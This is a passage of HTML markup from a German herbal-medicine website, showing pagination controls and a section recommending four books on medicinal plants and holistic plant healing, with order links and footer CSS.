Ich-Stärke</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/enzian/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article></div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-18420a71316" data-type="numeric" data-ct="pagination-123" data-ct-name="Default" data-css="tve-u-1842f8e1256"><div class="tcb-pagination-label thrv_wrapper tve_no_drag tcb-permanently-hidden"><p class="tcb-pagination-label-content">	Seite&nbsp; 		<span class="thrive-shortcode-content" data-extra_key="" data-shortcode="tcb_pagination_current_page" data-shortcode-name="Current page number">[tcb_pagination_current_page]</span> 	von&nbsp;&nbsp; 		<span class="thrive-shortcode-content" data-extra_key="" data-shortcode="tcb_pagination_total_pages" data-shortcode-name="Total number of pages">[tcb_pagination_total_pages]</span> 	</p></div><div class="tcb-pagination-navigation-container thrv_wrapper"><p class="tcb-pagination-button thrv_wrapper tcb-pagination-first tcb-pagination-first-last-button" data-button_layout="text" data-page="1" data-css="tve-u-1842f8e47be" data-tcb_hover_state_parent="" style="">
<a href="#" class="tcb-button-link tcb-pagination-button-link" style="">
<span class="tcb-button-icon" style="">
<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" style="">
<svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-angle-double-left-regular" data-name="">
<path d="M20.2 247.5L167 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L85.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L184 412.5c-4.7 4.7-12.3 4.7-17 0l-146.8-148c-4.7-4.7-4.7-12.3 0-17zm160 17l146.8 148c4.7 4.7 12.3 4.7 17 0l19.8-19.8c4.7-4.7 4.7-12.3 0-17L245.3 256l118.5-119.7c4.7-4.7 4.7-12.3 0-17L344 99.5c-4.7-4.7-12.3-4.7-17 0l-146.8 148c-4.7 4.7-4.7 12.3 0 17z"></path>
</svg>
</span>
</span>	<span class="tcb-button-texts" style="">
<span class="tcb-button-text thrv-inline-text tve-froala fr-box fr-basic" data-css="tve-u-1842f8e4a4f" style="">			Erste</span>
</span>
</a>
</p><p class="tcb-pagination-button thrv_wrapper tcb-pagination-prev tcb-pagination-prev-next-button tcb-with-icon" data-button_layout="icon" data-page="0" data-css="tve-u-1842f8e9956" data-tcb_hover_state_parent="" style="">
<a href="#" class="tcb-button-link tcb-pagination-button-link" style="background-color: var(--tcb-skin-color-22)  !important; --background-color:var(--tcb-skin-color-22)  !important;">
<span class="tcb-button-icon" style="">
<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" style="">
<svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-left-regular" data-name="">
<path d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path>
</svg>
</span>
</span>	<span class="tcb-button-texts" style="">
<span class="tcb-button-text thrv-inline-text" style="">
Previous		</span>
</span>
</a>
</p><div class="tcb-pagination-numbers-wrapper"></div><p class="tcb-pagination-button thrv_wrapper tcb-pagination-next tcb-pagination-prev-next-button tcb-with-icon tcb-flip" data-button_layout="icon" data-page="2" data-css="tve-u-1842f8e9956" data-tcb_hover_state_parent="" style="">
<a href="#" class="tcb-button-link tcb-pagination-button-link" style="background-color: var(--tcb-skin-color-22)  !important; --background-color:var(--tcb-skin-color-22)  !important;">
<span class="tcb-button-icon" style="">
<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" style="">
<svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-regular" data-name="">
<path d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path>
</svg>
</span>
</span>	<span class="tcb-button-texts" style="">
<span class="tcb-button-text thrv-inline-text" style="">
Next		</span>
</span>
</a>
</p><p class="tcb-pagination-button thrv_wrapper tcb-pagination-last tcb-pagination-first-last-button tcb-flip" data-button_layout="text" data-page="4" data-css="tve-u-1842f8e47be" data-tcb_hover_state_parent="" style="">
<a href="#" class="tcb-button-link tcb-pagination-button-link" style="">
<span class="tcb-button-icon" style="">
<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" style="">
<svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-angle-double-right-regular" data-name="">
<path d="M363.8 264.5L217 412.5c-4.7 4.7-12.3 4.7-17 0l-19.8-19.8c-4.7-4.7-4.7-12.3 0-17L298.7 256 180.2 136.3c-4.7-4.7-4.7-12.3 0-17L200 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17zm-160-17L57 99.5c-4.7-4.7-12.3-4.7-17 0l-19.8 19.8c-4.7 4.7-4.7 12.3 0 17L138.7 256 20.2 375.7c-4.7 4.7-4.7 12.3 0 17L40 412.5c4.7 4.7 12.3 4.7 17 0l146.8-148c4.7-4.7 4.7-12.3 0-17z"></path>
</svg>
</span>
</span>	<span class="tcb-button-texts" style="">
<span class="tcb-button-text thrv-inline-text tve-froala fr-box fr-basic" data-css="tve-u-1842f8e4a4f" style="">Letzte</span>
</span>
</a>
</p></div></div></div>
</div></div>
</div>
<div id="landingpage-bottom-section" class="landingpage-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18368aec26e">
<div class="tve-content-box-background" style="" data-css="tve-u-183689fe6ba"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18366ca63bd" data-tag="h2" style=""><h2 class="" data-css="tve-u-18366ca63dd" id="t-1662492195045" style=""><span data-css="tve-u-18366ca63c5" style="color: rgb(34, 34, 34);">Buchempfehlungen&nbsp;</span></h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-18366ca6397"><p data-css="tve-u-18366ca63ba" style="">Die besten Bücher&nbsp;<span data-css="tve-u-18366ca63dc" style="">zu Heilpflanzen und zur ganzheitlichen Pflanzenheilkunde</span></p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18368a50ec0">
<div class="tve-content-box-background" style="" data-css="tve-u-18368a36b62"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-columns dynamic-group-jz411s2d" style="--tcb-col-el-width: 1000;" data-css="tve-u-18366ca63cc"><div class="tcb-flex-row v-2 tcb--cols--2" data-css="tve-u-18366ca63ca" style=""><div class="tcb-flex-col" style=""><div class="tcb-col dynamic-group-jz411isi tcb-excluded-from-group-item" data-css="tve-u-18366ca63e1" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad dynamic-group-jz2t8l9z" data-css="tve-u-18366ca63d7" data-tcb_hover_state_parent="" style="">
<div class="tve-content-box-background" data-css="tve-u-18366ca63c6" data-tcb_hover_state_parent="1" style=""></div>
<div class="tve-cb" data-css="tve-u-18366ca63b1" style=""><a href="//links.leben-lieben.net/buch-buehring-alles-ueber-heilpflanzen" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-link-wrap="true" data-css="tve-u-183d11ee788" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-columns dynamic-group-jz2t7qp0" data-css="tve-u-18366ca63e0" style="--tcb-col-el-width: 451;"><div class="tcb-flex-row tcb-resized v-2 tcb-medium-wrap tcb-desktop-no-wrap tcb--cols--2" data-css="tve-u-18366ca63da" style=""><div class="tcb-flex-col c-33" data-css="tve-u-18366ca63de" style=""><div class="tcb-col dynamic-group-jz2t1n6w" style=""><div class="thrv_wrapper tve_image_caption dynamic-group-jz2t0oy8" data-css="tve-u-18366ca6392" data-tcb_hover_state_parent="" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image tcb-moved-image wp-image-527 smush-detected-img smush-image-6 smush-image-11 smush-image-10 smush-image-3 smush-image-2 smush-image-5 smush-image-1" alt="" title="Ursel Bühring alles über Heilpflanzen" data-id="527" src="//leben-lieben.net/wp-content/uploads/2022/05/Ursel-Buehring-alles-ueber-Heilpflanzen.jpg" width="136" height="185" style="aspect-ratio: auto 367 / 499;" data-css="tve-u-18105c123ff" data-width="136" data-height="185" data-init-width="367" data-init-height="499" loading="lazy" srcset="//leben-lieben.net/wp-content/uploads/2022/05/Ursel-Buehring-alles-ueber-Heilpflanzen.jpg 367w, //leben-lieben.net/wp-content/uploads/2022/05/Ursel-Buehring-alles-ueber-Heilpflanzen-221x300.jpg 221w" sizes="(max-width: 136px) 100vw, 136px" /></span></div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-18366ca63d5" style=""><div class="tcb-col dynamic-group-jz2t2a21" data-css="tve-u-18368c7f5df" data-tcb_hover_state_parent="" style=""><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t0zp3" data-tag="h4" data-css="tve-u-18366ca63e2" style=""><h4 data-css="tve-u-18366ca63b6" class="" style="text-align: left;" id="t-1662492195046">Ursel Bühring: Alles über Heilpflanzen</h4></div></div></div></div></div></div>
</div></a><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t1xo4" data-css="tve-u-18366ca639f" style=""><p data-css="tve-u-18366ca63d1" style="text-align: left;">Eines der schönsten, modernsten, kompetentesten und best aufgemachten Bücher über Heilpflanzen, inzwischen in der 5. Auflage. Für Laien, als Nachschlagewerk, für Neugierige, für alle, die sich für Heilpflanzen interessieren oder die Welt der Heilpflanzen kennen lernen wollen.</p></div><div class="tcb-clear" data-css="tve-u-18366ca63ef"><div class="thrv_wrapper thrv-button tve_ea_thrive_animation tve_anim_forward dynamic-group-jz2t1cip" data-css="tve-u-18366ca639d" data-tcb_hover_state_parent="false" style="">
<a href="//links.leben-lieben.net/buch-buehring-alles-ueber-heilpflanzen" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" target="_blank">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">bestellen</span></span>
</a>
</div></div></div>
</div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-18366ca63d9"><div class="tcb-col dynamic-group-jz411isi" data-css="tve-u-16cb355341e" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad dynamic-group-jz2t8l9z" data-css="tve-u-18366ca63af" data-tcb_hover_state_parent="" style="">
<div class="tve-content-box-background" data-css="tve-u-18366ca63c7" data-tcb_hover_state_parent="1" style=""></div>
<div class="tve-cb" data-css="tve-u-18366ca63b3" style=""><a href="//links.leben-lieben.net/roger-kalbermatten-wesen-und-signatur-der-heilpflanzen" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="padding: 0px !important;" data-css="tve-u-183d11d9f30" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-columns dynamic-group-jz2t7qp0" data-css="tve-u-18366ca63a9" style="--tcb-col-el-width: 452;"><div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-medium-wrap" data-css="tve-u-18366ca63a8" style=""><div class="tcb-flex-col c-33" data-css="tve-u-18366ca63a5" style=""><div class="tcb-col dynamic-group-jz2t1n6w" data-css="tve-u-18366ca63eb" style=""><div class="thrv_wrapper tve_image_caption dynamic-group-jz2t0oy8" data-css="tve-u-18366ca6390" data-tcb_hover_state_parent="" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image tcb-moved-image wp-image-533 smush-detected-img smush-image-7 smush-image-12 smush-image-11 smush-image-4 smush-image-3 smush-image-6 smush-image-2" alt="" title="Roger Kalbermatten Wesen und Signatur der Heilpflanzen" data-id="533" src="//leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Wesen-und-Signatur-der-Heilpflanzen.jpg" width="138" height="188" style="aspect-ratio: auto 366 / 499;" data-css="tve-u-18105c12405" data-width="138" data-height="188" data-init-width="366" data-init-height="499" data-link-wrap="true" loading="lazy" srcset="//leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Wesen-und-Signatur-der-Heilpflanzen.jpg 366w, //leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Wesen-und-Signatur-der-Heilpflanzen-220x300.jpg 220w" sizes="(max-width: 138px) 100vw, 138px" /></span></div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-18366ca63a6" style=""><div class="tcb-col dynamic-group-jz2t2a21" data-css="tve-u-18366ca63ea" style=""><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t0zp3" data-tag="h4" data-css="tve-u-18366ca63e4" style=""><h4 class="" data-css="tve-u-18366ca63b7" style="text-align: left;" id="t-1662492195047">Roger Kalbermatten: Wesen und Signatur der Heilpflanzen</h4></div></div></div></div></div></div>
</div></a><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t1xo4" data-css="tve-u-18366ca639f" style=""><p data-css="tve-u-18366ca63d2" style="text-align: left;">Ein revolutionäres Buch, das erstmals sich nicht auf eine botanische Beschreibung von Heilpflanzen stützt, sondern ihr Wesen darlegt. Für viele geht bei der Lektüre ein Licht auf. Es ist ein Buch, um sich in Heilpflanzen zu verlieben. Auch Ursel Bührungs Buch ist von R. Kalbermatten mit inspiriert.&nbsp;</p></div><div class="tcb-clear" data-css="tve-u-18366ca63ef"><div class="thrv_wrapper thrv-button tve_ea_thrive_animation tve_anim_forward dynamic-group-jz2t1cip" data-css="tve-u-18366ca63ac" data-tcb_hover_state_parent="false" style="">
<a href="//links.leben-lieben.net/roger-kalbermatten-wesen-und-signatur-der-heilpflanzen" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" target="_blank">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">bestellen</span></span>
</a>
</div></div></div>
</div></div></div></div></div><div class="thrv_wrapper thrv-columns dynamic-group-jz411s2d" style="--tcb-col-el-width: 1000;" data-css="tve-u-18366ca63e7"><div class="tcb-flex-row tcb--cols--2" data-css="tve-u-18366ca63cb" style=""><div class="tcb-flex-col" style="" data-css="tve-u-18366ca63e6"><div class="tcb-col dynamic-group-jz411isi" data-css="tve-u-16cb355341e" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad dynamic-group-jz2t8l9z" data-css="tve-u-18366ca63ae" data-tcb_hover_state_parent="" style="">
<div class="tve-content-box-background" data-css="tve-u-18366ca63c8" data-tcb_hover_state_parent="1" style=""></div>
<div class="tve-cb" data-css="tve-u-1836d6a8adb" style=""><a href="//links.leben-lieben.net/falk-fischer-ganzheitliche-pflanzenheilkunde" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-183d11f9415" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-columns dynamic-group-jz2t7qp0" data-css="tve-u-18366ca63aa" style="--tcb-col-el-width: 451;"><div class="tcb-flex-row tcb-resized v-2 tcb-medium-wrap tcb-desktop-no-wrap tcb--cols--2" data-css="tve-u-18366ca63a7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-18366ca63a2" style=""><div class="tcb-col dynamic-group-jz2t1n6w" style=""><div class="thrv_wrapper tve_image_caption dynamic-group-jz2t0oy8" data-css="tve-u-18366ca63e8" data-tcb_hover_state_parent="" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image tcb-moved-image wp-image-532 smush-detected-img smush-image-13 smush-image-12 smush-image-4 smush-image-2 smush-image-5 smush-image-1 smush-image-3 smush-image-8" alt="" title="Falk Fischer Ganzheitliche Pflanzenheilkunde" data-id="532" src="//leben-lieben.net/wp-content/uploads/2022/05/Falk-Fischer-Ganzheitliche-Pflanzenheilkunde.jpg" width="129" height="178" style="aspect-ratio: auto 193 / 266;" data-css="tve-u-1842f923165" data-width="129" data-height="178" data-init-width="193" data-init-height="266" loading="lazy"></span></div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-18366ca63a4" style=""><div class="tcb-col dynamic-group-jz2t2a21" data-css="tve-u-18366ca63bc" data-tcb_hover_state_parent="" style=""><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t0zp3" data-tag="h4" data-css="tve-u-18366ca63e5" style=""><h4 class="" data-css="tve-u-18366ca63df" style="text-align: left;" id="t-1662492195048">Falk Fischer: Ganzheitliche Pflanzenheilkunde</h4></div></div></div></div></div></div>
</div></a><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t1xo4" data-css="tve-u-18366ca639f" style=""><p data-css="tve-u-18366ca63d3" style="text-align: left;">Ein philosophisches Werk (mein eigenes), das sich im Spiegel einer ganzheitlichen Pflanzenheilkunde auf die Suche nach einem wirklichen Lebensverständnis begibt. Es spannt den Bogen von der Quantenphysik bis hin zur Alchemie und geht der Frage nach, wie sich Lebendiges organisiert und was es so anders macht, Lebendiges mit (zubereitet) Lebendigem zu heilen.&nbsp;</p></div><div class="tcb-clear" data-css="tve-u-18366ca63ef"><div class="thrv_wrapper thrv-button tve_ea_thrive_animation tve_anim_forward dynamic-group-jz2t1cip" data-css="tve-u-18366ca639d" data-tcb_hover_state_parent="false" style="">
<a href="//links.leben-lieben.net/falk-fischer-ganzheitliche-pflanzenheilkunde" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" target="_blank">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">bestellen</span></span>
</a>
</div></div></div>
</div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-18366ca63d6"><div class="tcb-col dynamic-group-jz411isi" data-css="tve-u-16cb355341e"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad dynamic-group-jz2t8l9z" data-css="tve-u-18366ca639c" data-tcb_hover_state_parent="" style="">
<div class="tve-content-box-background" data-css="tve-u-18366ca63bb" data-tcb_hover_state_parent="1" style=""></div>
<div class="tve-cb" data-css="tve-u-18366ca63b5" style=""><a href="//links.leben-lieben.net/roger-kalbermatten-pflanzliche-urtinkturen-wesen-und-anwendung" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-183d11f662e" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-columns dynamic-group-jz2t7qp0" data-css="tve-u-18366ca6399" style="--tcb-col-el-width: 454;"><div class="tcb-flex-row tcb-resized tcb--cols--2 tcb-medium-wrap v-2" data-css="tve-u-18366ca6398" style=""><div class="tcb-flex-col c-33" data-css="tve-u-18366ca63a0" style=""><div class="tcb-col dynamic-group-jz2t1n6w" style="" data-css="tve-u-18369a24993"><div class="thrv_wrapper tve_image_caption dynamic-group-jz2t0oy8 tcb-excluded-from-group-item" data-css="tve-u-18366ca63db" data-tcb_hover_state_parent="" style=""><span class="tve_image_frame" style="width: 100%;"><img decoding="async" class="tve_image tcb-moved-image wp-image-534 smush-detected-img smush-image-8 smush-image-14 smush-image-13 smush-image-5 smush-image-3 smush-image-6 smush-image-4" alt="" title="Roger Kalbermatten Pflanzliche Urtinkturen" data-id="534" src="//leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Pflanzliche-Urtinkturen.jpg" width="156" height="160" style="aspect-ratio: auto 489 / 500;" data-css="tve-u-18369a18865" data-width="156" data-height="160" data-init-width="489" data-init-height="500" ml-d="0" mt-d="-0.9029999999999916" loading="lazy" srcset="//leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Pflanzliche-Urtinkturen.jpg 489w, //leben-lieben.net/wp-content/uploads/2022/05/Roger-Kalbermatten-Pflanzliche-Urtinkturen-293x300.jpg 293w" sizes="(max-width: 156px) 100vw, 156px" /></span></div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-18366ca63a1" style=""><div class="tcb-col dynamic-group-jz2t2a21" data-css="tve-u-18366ca63ec" style=""><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t0zp3" data-tag="h4" data-css="tve-u-18366ca639a" style=""><h4 class="" data-css="tve-u-18366ca63b8" style="text-align: left;" id="t-1662492195049">Roger Kalbermatten: Pflanzliche Urtinkturen - Wesen und Anwendung</h4></div></div></div></div></div></div>
</div></a><div class="thrv_wrapper thrv_text_element dynamic-group-jz2t1xo4" data-css="tve-u-18366ca639f" style=""><p data-css="tve-u-18366ca63d4" style="text-align: left;">Roger Kalbermatten ist Begründer der Ceres Heilmittel AG und hat durch seine neuartige Pflanzenbetrachtung gleich auch ein darauf ausgerichtetes Herstellungsverfahren entwickelt. Dieses Buch ist ein praktisches Anwendungsbuch (abgestimmt auf die - hervorragenden - Ceres-Tinkturen). Prägnant, übersichtlich, für Laien ideal, die gerne auf Selbstbehandlung mit Heilpflanzen setzen.&nbsp;</p></div><div class="tcb-clear" data-css="tve-u-18366ca63ef"><div class="thrv_wrapper thrv-button tve_ea_thrive_animation tve_anim_forward dynamic-group-jz2t1cip" data-css="tve-u-18366ca63ab" data-tcb_hover_state_parent="false" style="">
<a href="//links.leben-lieben.net/roger-kalbermatten-pflanzliche-urtinkturen-wesen-und-anwendung" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" target="_blank">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">bestellen</span></span>
</a>
</div></div></div>
</div></div></div></div></div></div>
</div></div>
</div></div></div><div id="thrive-footer" class="thrv_wrapper thrv_symbol thrive-shortcode thrv_footer tve_no_drag thrv_symbol_2251" data-id="2251" data-selector=".thrv_symbol_2251" data-shortcode="thrive_footer" data-tcb-elem-type="footer" data-element-name="Footer"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="2251"><style type="text/css" id="tcb-style-base-tcb_symbol-2251"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.thrv_text_element a:not(.tcb-button-link){font-size:inherit;}.thrv_text_element{overflow-wrap:break-word;}.thrive-symbol-shortcode{position:relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding:0px;}.thrv_footer .thrive-symbol-shortcode{box-sizing:border-box;margin-right:auto;margin-left:auto;min-height:40px;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}.tcb-flex-row{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-top:0px;margin-left:-15px;padding-bottom:15px;padding-top:15px;}.tcb-flex-col{flex:1 1 auto;padding-top:0px;padding-left:15px;}.tcb-flex-row .tcb-flex-col{box-sizing:border-box;}.tcb-col{height:100%;display:flex;flex-direction:column;position:relative;}.tcb-flex-row .tcb-col{box-sizing:border-box;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}body.tve_lp::before{content:none;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing:border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin:0px;}.thrv_wrapper.thrv-columns{margin-top:10px;margin-bottom:10px;padding:0px;}p{font-size:1em;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding:1px;}.thrv_symbol.thrv_footer{width:100%;position:relative;box-sizing:border-box;}.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin:0px auto;position:relative;}.symbol-section-in{margin:0px auto;position:relative;z-index:1;box-sizing:border-box;}.symbol-section-in:empty::before{font-family:sans-serif;line-height:40px;}.symbol-section-in::after,.symbol-section-in::before{content:"";display:block;overflow:auto;}.thrive-shortcode-content a{color:inherit;}.symbol-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;box-sizing:border-box !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}.thrv_wrapper.thrv_text_element{padding:1px;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display:none !important;}.tcb-flex-row{flex-direction:column;}.tcb-flex-row.v-2{flex-direction:row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap:wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width:100%;flex:1 0 390px;max-width:100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media (min-width:768px) and (max-width:1023px){body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display:none !important;}}@media (max-width:1023px) and (min-width:768px){.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap:nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex:1 1 auto !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width:100%;}.tcb-col{display:block;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}</style><style 